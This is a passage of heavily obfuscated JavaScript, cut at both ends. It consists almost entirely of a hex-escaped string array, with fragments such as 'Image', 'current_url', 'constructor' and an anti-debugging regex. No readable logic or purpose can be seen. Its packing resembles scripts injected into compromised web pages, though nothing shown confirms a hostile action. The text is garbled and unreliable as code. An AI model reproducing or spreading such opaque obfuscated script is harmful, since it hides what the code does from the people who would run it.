x5c\x5c\x5c\x31\x62\x5c\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x7a','\x5c\x5c\x5c\x27\x5d\x28\x65\x28\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x77\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x31\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x31\x66\x38\x63\x63\x38\x7c\x5f\x30\x78','\x29\x5b\x66\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x27\x2b','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x37\x5c','\x31\x6b\x5c\x5c\x5c\x27\x2b\x31\x6c\x28','\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x6c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x31\x37\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x4d\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42','\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c','\x30\x78\x32\x32\x35\x32\x64\x34\x7c\x5f','\x5c\x36\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x79','\x3d\x31\x6c\x3b\x32\x4a\x28\x31\x68\x20','\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c','\x5c\x27\x5d\x28\x29\x2c\x34\x61\x3d\x33','\x54\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x7a\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c','\x7c\x6c\x66\x7c\x6c\x67\x7c\x6c\x68\x7c','\x27\x29\x2b\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x33\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x35','\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37','\x50\x61\x67\x65\x7c\x78\x34\x62\x7c\x5f','\x31\x65\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x5c\x32\x64\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x72','\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x36\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c','\x5c\x27\x29\x3b\x37\x7a\x5b\x65\x28\x5c','\x5c\x5c\x31\x75\x5c\x5c\x5c\x27\x2b\x61','\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c','\x31\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c','\x29\x5d\x3d\x31\x42\x3b\x31\x68\x20\x79','\x3b\x31\x41\x7b\x31\x74\x28\x54\x5b\x61','\x5c\x27\x29\x5d\x3d\x21\x21\x5b\x5d\x2c','\x28\x33\x62\x2c\x32\x61\x29\x2c\x34\x78','\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x32\x36\x5c\x5c','\x31\x67\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x27\x29\x5d\x28\x29\x3b\x31\x74\x28\x32','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x31\x62\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x20\x61\x3d\x31\x51\x2c\x32\x4e\x3d\x24','\x5c\x27\x3a\x31\x78\x28\x61\x29\x7b\x31','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x64','\x4b\x3d\x7b\x7d\x3b\x33\x4b\x5b\x65\x28','\x30\x78\x32\x30\x65\x32\x31\x65\x7c\x5f','\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31','\x5c\x27\x5c\x5c\x5c\x27\x5d\x2c\x51\x5b','\x30\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x5c\x32\x38\x5c\x5c\x5c\x5c\x32\x32\x5c','\x30\x62\x36\x62\x34\x7c\x5f\x30\x78\x34','\x35\x48\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b','\x27\x21\x3d\x3d\x61\x28\x5c\x5c\x5c\x27','\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59','\x7c\x69\x6b\x7c\x69\x6c\x7c\x69\x6d\x7c','\x36\x38\x62\x30\x7c\x5f\x30\x78\x31\x30','\x31\x72\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x31\x64\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x29\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5b\x62\x5d\x5b\x63\x28\x5c\x5c\x5c\x27','\x6e\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x3b\x31\x74\x28\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x27\x5d','\x62\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x31\x34\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x61\x3d\x66\x3b\x32\x72\x5b\x61\x28\x5c','\x55\x5c\x5c\x5c\x27\x5d\x28\x63\x2b\x31','\x27\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c','\x4e\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x29\x29\x3c\x66\x5b\x65\x28\x5c\x5c\x5c','\x35\x33\x38\x33\x7c\x5f\x30\x78\x37\x37','\x67\x71\x7c\x67\x72\x7c\x67\x73\x7c\x67','\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x29','\x7c\x78\x37\x35\x7c\x78\x33\x34\x7c\x78','\x5d\x3d\x48\x3b\x31\x68\x20\x4a\x3d\x7b','\x5c\x27\x5d\x28\x64\x28\x5c\x5c\x5c\x27','\x5c\x27\x5d\x28\x36\x49\x2c\x5c\x5c\x5c','\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c','\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x5c','\x31\x6b\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x3a\x66\x2c\x5c\x5c\x5c','\x5c\x31\x62\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x30\x78\x32\x63\x31\x33\x65\x33\x7c\x5f','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x7c\x69\x39\x7c\x69\x61\x7c\x69\x62\x7c','\x33\x32\x32\x31\x7c\x5f\x30\x78\x34\x66','\x62\x35\x32\x7c\x5f\x30\x78\x33\x64\x30','\x31\x77\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x5f\x30\x78\x31\x33\x35\x34\x31\x31\x7c','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x33\x5c','\x5f\x30\x78\x33\x36\x61\x63\x36\x34\x7c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x30','\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31','\x78\x34\x39\x64\x65\x65\x32\x7c\x5f\x30','\x57\x7c\x63\x58\x7c\x63\x59\x7c\x63\x5a','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x5c','\x32\x3d\x69\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5d\x28\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x27','\x33\x37\x31\x36\x36\x38\x32\x4c\x49\x44\x6b\x4c\x6d','\x5c\x5c\x31\x34\x5c\x5c\x5c\x27\x2c\x5c','\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c','\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x35\x5c','\x32\x5c\x5c\x5c\x27\x5d\x5b\x65\x28\x5c','\x44\x5d\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x29\x2c\x34\x54\x3d\x52\x5b\x65\x28\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b\x62','\x28\x29\x2c\x34\x6a\x3d\x33\x79\x5b\x61','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x27\x29\x2c\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x3b\x31','\x61\x33\x7c\x78\x35\x38\x7c\x30\x78\x35','\x2c\x33\x48\x3d\x7b\x7d\x3b\x33\x48\x5b','\x36\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c','\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x50','\x44\x2c\x33\x31\x29\x2c\x34\x41\x3d\x32','\x5c\x5c\x31\x63\x5c\x5c\x5c\x27\x5d\x3d','\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x35','\x29\x5d\x3d\x31\x42\x3b\x31\x68\x20\x64','\x31\x66\x5c\x5c\x5c\x27\x29\x5b\x61\x28','\x66\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x5c\x77\x2b','\x31\x4f\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x7c\x6c\x54\x7c\x6c\x55\x7c\x6c\x56\x7c','\x33\x35\x67\x49\x79\x78\x79\x53','\x31\x36\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27\x2b\x63','\x34\x5a\x3d\x62\x28\x5c\x5c\x5c\x27\x5c','\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x27\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c','\x32\x7c\x66\x33\x7c\x66\x34\x7c\x66\x35','\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x5b\x62','\x5c\x27\x5c\x5c\x5c\x27\x29\x3b\x32\x71','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x35\x5c','\x5d\x28\x33\x31\x29\x3b\x31\x74\x28\x32','\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x34\x61\x5b\x31\x44\x5d\x3b\x34\x39\x5b','\x3d\x63\x3b\x31\x74\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x38','\x30\x78\x32\x37\x63\x66\x36\x38\x7c\x5f','\x3b\x24\x28\x31\x6c\x28\x5c\x5c\x5c\x27','\x5c\x27\x29\x5d\x28\x36\x32\x29\x5b\x61','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x63','\x5c\x27\x29\x2b\x65\x28\x5c\x5c\x5c\x27','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x65\x28\x5c','\x5c\x5c\x5c\x27\x29\x5d\x2b\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x7d\x7d\x29\x2c','\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27','\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x29\x58','\x31\x30\x5c\x5c\x5c\x27\x29\x5d\x5b\x31','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6e','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x5c\x5c\x27\x5d\x2c\x34\x44\x3d\x37\x35','\x31\x62\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x71\x5c\x5c\x5c\x27\x29\x2c\x34\x62\x3d','\x31\x36\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31','\x29\x5d\x28\x68\x5b\x5c\x5c\x5c\x27\x5c','\x3f\x3a\x2e\x2b\x29\x3f\x33\x64\x3d\x28','\x36\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c','\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c','\x29\x7b\x31\x68\x20\x71\x3d\x34\x32\x20','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x30','\x49\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c','\x31\x52\x3d\x7b\x7d\x3b\x31\x52\x5b\x5c','\x29\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x77','\x31\x63\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x30\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c','\x28\x32\x6e\x2c\x69\x29\x2c\x33\x33\x3d','\x29\x3a\x31\x54\x29\x2c\x31\x54\x5b\x5c','\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x37','\x56\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x6f','\x5c\x31\x61\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x7c\x6b\x37\x7c\x6b\x38\x7c\x6b\x39\x7c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x6b\x5c','\x5c\x31\x76\x5c\x5c\x5c\x27\x5d\x3d\x21','\x28\x61\x2c\x62\x2c\x63\x29\x7b\x31\x68','\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4a\x5c','\x5c\x31\x63\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x31\x59\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x2c\x36\x54\x5b\x65\x28\x5c\x5c\x5c\x27','\x62\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x33\x75\x29','\x5c\x5c\x5c\x27\x5d\x2c\x4a\x5b\x65\x28','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x64\x5c','\x5c\x5c\x27\x29\x5d\x3d\x32\x78\x2c\x6a','\x5c\x5c\x31\x66\x5c\x5c\x5c\x27\x3f\x62','\x78\x35\x30\x36\x37\x30\x64\x7c\x5f\x30','\x63\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x64\x5c','\x5c\x31\x75\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x27\x29\x5d\x28\x29\x3b\x31\x74\x28\x34','\x27\x29\x5d\x3d\x21\x21\x5b\x5d\x2c\x32','\x31\x36\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x78\x35\x39\x39\x63\x36\x62\x7c\x5f\x30','\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x62\x28','\x29\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x7d\x3b\x4a\x5b\x65\x28\x5c\x5c\x5c\x27','\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c','\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x36','\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c','\x27\x5d\x3d\x31\x42\x3b\x31\x68\x20\x7a','\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x37\x5c\x5c\x5c\x27\x29\x5b\x31\x51','\x6c\x2c\x33\x72\x3d\x24\x28\x31\x43\x29','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27\x2b\x61','\x5c\x27\x33\x5a\x5c\x5c\x5c\x27\x5d\x28','\x28\x29\x3e\x3d\x67\x5b\x5c\x5c\x5c\x27','\x31\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c','\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x62\x5c','\x27\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x63','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x36','\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x72\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x3b\x32','\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x5d\x3d','\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x37\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x33\x5c','\x29\x5d\x3d\x21\x5b\x5d\x2c\x69\x5b\x61','\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x2c\x24','\x38\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c','\x68\x20\x65\x3d\x61\x5b\x64\x28\x5c\x5c','\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47','\x5c\x31\x66\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x38','\x5c\x27\x29\x2b\x62\x28\x5c\x5c\x5c\x27','\x5c\x5c\x27\x29\x5d\x3d\x5c\x5c\x5c\x27','\x34\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27','\x31\x34\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x37\x5c','\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x78\x31\x64\x31\x65\x35\x32\x7c\x6d\x6f','\x29\x29\x7b\x31\x74\x28\x54\x5b\x61\x28','\x37\x5c\x5c\x5c\x27\x29\x3b\x31\x68\x20','\x31\x64\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x37','\x27\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c','\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x37','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x31\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x3d','\x5f\x30\x78\x33\x65\x63\x32\x35\x65\x7c','\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x5a','\x5d\x2c\x34\x71\x3d\x64\x28\x5c\x5c\x5c','\x32\x65\x61\x33\x30\x64\x7c\x5f\x30\x78','\x31\x6b\x5c\x5c\x5c\x27\x2b\x65\x28\x5c','\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x62\x5c','\x32\x32\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x37','\x30\x78\x35\x33\x31\x66\x66\x33\x7c\x5f','\x2b\x57\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x65\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x31\x72\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x70\x7c\x6a\x71\x7c\x6a\x72\x7c\x6a\x73','\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x34\x5c','\x31\x6f\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x78\x32\x66\x34\x65\x61\x33\x7c\x5f\x30','\x31\x33\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x29\x2c','\x31\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x2b\x37\x6f\x2b\x28','\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27','\x31\x4b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x70\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c','\x31\x37\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c','\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x31\x5c','\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x65\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x72\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x33','\x7c\x78\x34\x35\x7c\x78\x35\x66\x7c\x78','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x30','\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x5b\x31','\x6d\x67\x7c\x6d\x68\x7c\x6d\x69\x7c\x6d','\x31\x73\x5c\x5c\x5c\x27\x29\x5b\x63\x28','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x72','\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x61','\x5c\x27\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x72\x5c','\x5f\x30\x78\x34\x63\x63\x36\x34\x34\x7c','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x76\x5c','\x7b\x31\x68\x20\x61\x3d\x31\x6c\x3b\x24','\x5c\x5c\x31\x6d\x5c\x5c\x5c\x27\x29\x2b','\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x61\x3d\x31\x6c\x3b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c','\x62\x57\x7c\x62\x58\x7c\x62\x59\x7c\x62','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x2c','\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61','\x28\x2f\x5e\x2f\x2c\x38\x35\x29\x29\x7b','\x5c\x31\x69\x5c\x5c\x5c\x27\x29\x26\x26','\x31\x62\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34\x5c','\x7c\x6b\x42\x7c\x6b\x43\x7c\x6b\x44\x7c','\x30\x78\x32\x61\x66\x37\x35\x38\x7c\x5f','\x27\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c','\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f','\x62\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x3d\x21\x31\x44\x2c\x28\x68\x3d\x6e\x5b','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x5c\x27\x5c\x5c\x5c\x27\x29\x29\x2c\x69','\x31\x54\x5b\x66\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x66','\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x72','\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x29','\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27\x2b','\x33\x62\x2c\x32\x61\x29\x2c\x34\x56\x3d','\x67\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x32\x42\x3d\x63\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x37','\x6a\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c','\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31','\x36\x65\x7c\x78\x33\x36\x7c\x78\x33\x35','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x61','\x68\x20\x62\x3d\x65\x3b\x31\x74\x28\x62','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x32\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c','\x33\x34\x64\x38\x34\x31\x7c\x5f\x30\x78','\x41\x7b\x32\x4a\x28\x31\x68\x20\x69\x3d','\x2c\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x38\x5c','\x34\x39\x38\x63\x7c\x5f\x30\x78\x32\x61','\x27\x29\x2c\x33\x4f\x3d\x7b\x7d\x3b\x33','\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x69\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x32\x32\x5c\x5c\x5c\x5c\x31\x31','\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x3d\x31\x51\x2c\x33\x55\x3d\x24\x28\x31','\x5c\x31\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x31\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x27\x29\x29\x2f\x33\x39\x2b\x2d\x32\x65','\x37\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x33\x5c','\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32','\x31\x36\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x3d\x3d\x3d\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x27','\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x4f','\x5c\x5c\x5c\x27\x2b\x34\x4f\x2b\x28\x65','\x5c\x5c\x5c\x27\x29\x2b\x64\x28\x5c\x5c','\x3f\x35\x58\x28\x31\x43\x29\x5b\x61\x28','\x5c\x27\x29\x5d\x28\x29\x5b\x61\x28\x5c','\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39','\x44\x5d\x5b\x64\x28\x5c\x5c\x5c\x27\x5c','\x32\x33\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x31\x64\x5c\x5c\x5c\x27\x29\x5d\x3d\x21','\x5c\x5c\x38\x5c\x5c\x5c\x27\x2b\x61\x28','\x31\x62\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x3d\x3d\x62\x29\x33\x58\x3b\x31\x41\x20','\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x3f','\x27\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c','\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x64','\x5c\x5c\x27\x29\x5d\x3d\x32\x6a\x3b\x31','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x6b\x5c','\x5c\x31\x35\x5c\x5c\x5c\x27\x5d\x28\x61','\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x72','\x30\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c','\x29\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x64\x36\x33\x32\x7c\x49\x6d\x61\x67\x65','\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x70','\x5c\x31\x32\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x29\x7b\x31\x68\x20\x61\x3d\x31\x6c\x3b','\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x31\x6d\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x31\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x27\x29\x5d\x28\x65\x28\x5c\x5c\x5c